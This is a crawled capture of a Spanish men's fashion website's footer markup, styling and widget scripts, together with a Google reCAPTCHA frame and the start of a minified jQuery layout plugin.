class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_60 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" ><style>.td-theme-wrap .tdi_60 .td-block-title > *,
.td-theme-wrap .tdi_60 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_60 .td-subcat-item a:hover,
.td-theme-wrap .tdi_60 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_60 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_60 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_60 .td_quote_on_blocks,
.td-theme-wrap .tdi_60 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_60 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_60 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_60 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_60 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_60 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_60 .td-read-more a,
.td-theme-wrap .tdi_60 .td-weather-information:before,
.td-theme-wrap .tdi_60 .td-weather-week:before,
.td-theme-wrap .tdi_60 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_60 .td-post-category,
.td-theme-wrap .tdi_60 .td-post-category:hover{background-color:#888}.tdi_60{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_60 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-ct-item-sep
svg{width:14px}.tdi_60 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_60 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_60 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  ><style scoped>.tdi_62{min-height:0}</style><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,
.tdi_64 .tdc-columns{min-height:0}.tdi_64,
.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_68,
.tdi_68 .tdc-columns{min-height:0}.tdi_68,
.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_68
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_68{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_68{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_68{padding-bottom:50px !important}}</style><div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_71 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_71{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_72 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_72 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_72 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_72 .tdm-social-item{background:#333}body .tdi_72 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_72 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_72"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_73{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_73 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script>  <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/3f24f123c79055e29b1304ae8e45bf86.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZgaUeiJtHGpGo4oKwu9daA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770104784254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://hombreyestilo.com/wp-content/cache/min/1/3f24f123c79055e29b1304ae8e45bf86.js
body_size: 115421
content:
;(function($){"use strict";$.equalizer=function(el,options){var o,base=this;base.$el=$(el);base.$el.data("equalizer",base);base.init=function(){base.options=o=$.extend({},$.equalizer.defaultOptions,options);base.$col=base.$el.find(o.columns);var t=base.$col.find('.equalizer-inner').length;o.min=parseInt(o.min,10)||0;o.max=parseInt(o.max,10)||0;base.hasMax=(o.max===0)?false:true;base.hasMin=(o.min===0)?false:true;base.curRowTop=0;base.isEnabled=true;base.useHeight=(/^o/.test(o.useHeight))?'outerHeight':/^i/.test(o.useHeight)?'innerHeight':'height';if(!t){base.$col.wrapInner('<span class="equalizer-inner" style="display:block;" />');}
if(!t&&o.resizeable){$(window).resize(function(){clearTimeout(base.throttle);base.throttle=setTimeout(function(){if(o.breakpoint){base.checkBreakpoint();}
base.update();},100);});}
base.$el.unbind('enable.equalizer disable.equalizer').bind('enable.equalizer disable.equalizer',function(e){base.enable(e.type==='enable');});base.checkBreakpoint();base.update();};base.checkBreakpoint=function(){var w=o.breakpoint&&base.$el.width()||0;if(w&&w<o.breakpoint){base.suspend(false);}else if(w&&base.$el.hasClass(o.disabled)&&w>o.breakpoint){base.suspend();}};base.checkBoxSizing=function(){var v=(function(version){version[0]=parseInt(version[0],10);return(version[0]>1)||(version[0]===1&&parseInt(version[1],10)>=8);})($.fn.jquery.split("."));if(v){return false;}
var i,s=['boxSizing','MozBoxSizing','WebkitBoxSizing','msBoxSizing'],l=s.length;for(i=0;i<l;i++){if(base.$col.css(s[i])==='border-box'){return true;}}
return false;};base.update=function(){if(base.$el.hasClass(o.disabled)||!base.isEnabled){return;}
base.hasBoxSizing=base.checkBoxSizing();base.padding=(base.hasBoxSizing)?parseInt(base.$col.css('padding-top'),10)+parseInt(base.$col.css('padding-bottom'),10):0;base.curMax=o.min;base.$col.removeClass(o.overflow).each(function(){var $this=$(this),$el=$this.find('span.equalizer-inner');base.curTop=$this.offset().top;if(base.curRowTop!==base.curTop){if(base.hasMax&&base.curMax>o.max){base.curMax=o.max;base.curRows.addClass(o.overflow);}
if(base.curRows){base.curRows.height(base.curMax+base.padding);}
base.curMax=$el[base.useHeight]();base.curMax=(base.hasMin)?Math.max(o.min,base.curMax):base.curMax;base.curRowTop=base.curTop;base.curRows=$this;}else{base.curMax=Math.max(base.curMax,$el[base.useHeight]());base.curMax=(base.hasMax&&base.curMax>o.max)?o.max:(base.hasMin&&base.curMax<o.min)?o.min:base.curMax;base.curRows=base.curRows.add($this);}
if(base.curRows){base.curRows.height(base.curMax+base.padding);if(base.hasMax&&base.curMax>=o.max){base.curRows.addClass(o.overflow);}}});};base.suspend=function(flag){if(flag!==false){base.$el.removeClass(o.disabled);}else{base.$el.addClass(o.disabled);base.$col.removeClass(o.overflow).css('height','');}
base.update();};base.enable=function(flag){base.isEnabled=flag!==false;base.suspend(flag);};base.init();};$.equalizer.defaultOptions={columns:'> div',useHeight:'height',resizeable:true,min:0,max:0,breakpoint:null,disabled:'noresize',overflow:'overflowed'};$.fn.equalizer=function(options){return this.each(function(){var equalizer=$(this).data('equalizer');if(!equalizer){(new $.equalizer(this,options));}else{equalizer.update();}});};$.fn.getequalizer=function(){return this.data("equalizer");};})(jQuery);;
/*! This file is auto-generated */
